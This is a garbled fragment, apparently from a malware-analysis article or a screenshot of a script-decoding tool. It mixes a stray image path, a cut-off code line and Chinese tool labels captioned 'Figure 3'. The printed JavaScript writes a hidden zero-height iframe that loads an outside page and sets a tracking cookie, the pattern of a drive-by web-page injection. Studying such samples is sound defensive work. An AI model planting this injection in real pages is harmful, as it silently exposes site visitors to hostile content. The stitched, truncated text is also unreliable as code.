 f (beginPosition == -1)
{
document.write('<iframe src=http://baidu.bbtu06.cn/w63/w63.htm width=50 height=0
border=0></iframe>');
document.cookie = "Cookieak=ises;expires="+ Then.toGMTString() +";path=/";
}
//
复制 粘贴 Qeye 过滤 向上
ESC 解码
全部 删除 ↑ ↓ 记录 下载
对象 插入
图 3